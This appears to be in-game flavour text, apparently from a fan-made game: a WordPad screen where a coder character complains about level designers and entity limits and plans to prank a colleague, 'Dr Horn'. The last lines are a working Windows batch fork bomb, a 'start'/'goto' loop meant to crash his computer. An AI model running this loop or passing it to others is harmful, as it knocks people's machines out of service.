 The Windows password you typed is incorrect.
Awesumz - WordPad
File Edit View Insert Format Help
Arial 14 B U
1 2 3 4
// I heard Dr Horn was on the rampage again, I have an awesum idea, I shall yous my lee?
// programming skillz to send him a batch file wat crashes his computer for like 10 mins.
// That will teach him to keep
// telling me to fix things. Stupid level designers overusing the entities in maps, Its not like us coders
// dont warn them about the possible repercussions of overusing things like ambient generics
// how were we supposed to know they would lover the limits in the new sdk base...
// I found another of those odd pizza messages again today, i have a feeling its related to whats
// on the board over yonder, im new though, so maybe its something on going. Going to watch Star
// Trek tonight, s04e03 I think. Should give me some ideas for Code.
@echo off:crash
start
goto crash
For Help, press F1
69